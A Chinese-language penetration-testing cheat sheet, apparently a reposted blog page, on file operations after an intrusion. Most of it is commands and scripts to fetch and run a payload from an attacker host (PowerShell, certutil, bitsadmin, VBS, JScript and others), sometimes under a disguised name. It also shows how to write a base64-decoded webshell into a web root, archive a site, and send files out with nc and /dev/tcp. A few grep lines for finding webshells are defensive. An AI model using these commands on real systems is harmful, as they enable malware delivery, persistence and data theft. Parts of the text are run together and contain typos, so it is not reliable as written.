目录导航
文件操作
Windows查找文件
>cd /d E: && dir /b /s index.php
>for /r E:\ %i in (index*.php) do @echo %i
>powershell Get-ChildItem d:\ -Include index.php -recurseLinux查找文件
#find / -name index.php
查找木马文件
>find . -name '*.php' | xargs grep -n 'eval('
>find . -name '*.php' | xargs grep -n 'assert('
>find . -name '*.php' | xargs grep -n 'system('创建
读文本文件:
>file = Get-Content "1.txt"
>file
>powershell Set-content "1.txt" "wocao"
&
>powershell "write-output ([System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String(\"d2Vic2hlbGw=\"))) | out-file -filepath c:\www\wwwroot\1.aspx;"压缩
>rar.exe a –k –r –s –m3 C:\1.rar C:\wwwroot
>7z.exe a –r –p12345 C:\1.7z C:\wwwroot解压
>rar.exe e c:\wwwroot\1.rar
>7z.exe x –p12345 C:\1.7z –oC:\wwwroot传输
FTP
>open 192.168.0.98 21
>输入账号密码
>dir查看文件
>get file.txt
VBS
#1.vbsSet Post = CreateObject("Msxml2.XMLHTTP")
Set Shell = CreateObject("Wscript.Shell")
Post.Open "GET","http://192.168.1.192/Client.exe",0
Post.Send()
Set aGet = CreateObject("ADODB.Stream")
aGet.Mode = 3
aGet.Type = 1
aGet.Open()
aGet.Write(Post.responseBody)
aGet.SaveToFile "C:\1.exe",2
>cscript 1.vbs
Const adTypeBinary = 1
Const adSaveCreateOverWrite = 2
Dim http,ado
Set http = CreateObject("Msxml2.serverXMLHTTP")
http.SetOption 2,13056//忽略HTTPS错误
http.open "GET","http://192.168.1.192/Client.exe",False
http.send
Set ado = createobject("Adodb.Stream")
ado.Type = adTypeBinary
ado.Open
ado.Write http.responseBody
ado.SaveToFile "c:\1.exe"
ado.CloseJS

var WinHttpReq = new ActiveXObject("WinHttp.WinHttpRequest.5.1");
WinHttpReq.Open("GET", WScript.Arguments(0), /*async=*/false);
WinHttpReq.Send();
BinStream = new ActiveXObject("ADODB.Stream");
BinStream.Type = 1; BinStream.Open();
BinStream.Write(WinHttpReq.ResponseBody);
BinStream.SaveToFile("1.exe");>cscript /nologo 1.js http://192.168.1.192/Client.exe
Bitsadmin
>bitsadmin /transfer n http://192.168.1.192/Client.exe e:\1.exe
>bitsadmin /rawreturn /transfer getfile http://192.168.1.192/Client.exe e:\1.exe
>bitsadmin /rawreturn /transfer getpayload http://192.168.1.192/Client.exe e:\1.exe
>bitsadmin /transfer myDownLoadJob /download /priority normal "http://192.168.1.192/Client.exe" "e:\1.exe "Powershell
1
注意:内核5.2以下版本可能无效
>powershell (new-object System.Net.WebClient).DownloadFile('http://192.168.1.1/Client.exe','C:\1.exe'); start-process 'c:\1.exe'
>powershell
>(New-Object System.Net.WebClient).DownloadFile('http://192.168.0.108/1.exe',"$env:APPDATA\csrsv.exe");Start-Process("$env:APPDATA\csrsv.exe")2
PS>Copy-Item '\\sub2k8.zone.com\c$\windows\1.txt' -Destination '\\dc.zone.com\c$\1.txt'3
>powershell ($dpl=$env:temp+'f.exe');(New-Object System.Net.WebClient).DownloadFile('http://192.168.0.108/ok.txt',$dpl);4
高版本
PS>iwr -Uri http://192.168.0.106:1222/111.txt -OutFile 123.txt –UseBasicParsing5
C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\Templates
>Import-Module BitsTransfer
>$path = [environment]::getfolderpath("temp")
>Start-BitsTransfer -Source "http://192.168.0.108/ok.txt" -Destination "$path\ok.txt"
>Invoke-Item "$path\ok.txt"Certutil
>certutil.exe -urlcache -split -f http://192.168.1.192/Client.exe
>certutil.exe -urlcache -split -f http://192.168.1.192/Client.exe delete
对文件进行编码下载后解码执行
>base64 payload.exe > /var/www/html/1.txt # 在C&C上生成经base64编码的exe
>certutril -urlcache -split -f http://192.168.0.107/1.txt & certurl -decode 1.txt ms.exe & ms.exePython
>python -c 'import urllib;urllib.urlretrieve("http://192.168.1.192/Client.exe","/path/to/save/1.exe")'Perl
#!/usr/bin/perl
use LWP::Simple;
getstore("http://192.168.1.192/Client.exe", "1.exe");PHP
#!/usr/bin/php
<?php $data = @file("http://192.168.1.192/Client.exe");
$lf = "1.exe";
$fh = fopen($lf, 'w');
fwrite($fh, $data[0]);
fclose($fh);
?>Curl
>curl -o 1.exe http://192.168.1.192/Client.exewget
>wget http://192.168.1.192/Client.exe
>wget –b后台下载
>wget –c 中断恢复nc
>nc –lvnp 333 >1.txt
目标机
>nc –vn 192.168.1.2 333 <test.txt –q 1
&
>cat 1.txt >/dev/tcp/1.1.1.1/333SCP
Linux中传输文件
>scp -P 22 file.txt [email protected]:/tmp转载请注明出处及链接